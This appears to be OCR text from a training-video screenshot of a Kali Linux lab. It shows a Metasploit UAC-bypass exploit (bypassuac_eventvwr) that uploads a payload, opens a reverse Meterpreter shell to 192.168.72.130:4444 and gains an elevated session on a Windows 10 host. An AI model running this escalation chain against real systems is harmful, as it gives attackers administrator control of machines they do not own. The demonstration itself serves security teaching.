 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security
Kali Linux
root@kalilinux: /home/si...
09:27 AM
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn
simplilearn@kalilinux: ~
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.72.130:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading vyDSDdD.exe - 73802 bytes to the filesystem ...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.72.1
[*] Meterpreter session 2 opened (192.168.72.130:4444 → 192.168.72.1:14599) at 2021-10-13 13:57:27 +0530
meterpreter > sysinfo
Computer : TUF
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Home
Trash
File System
Kali Live
nf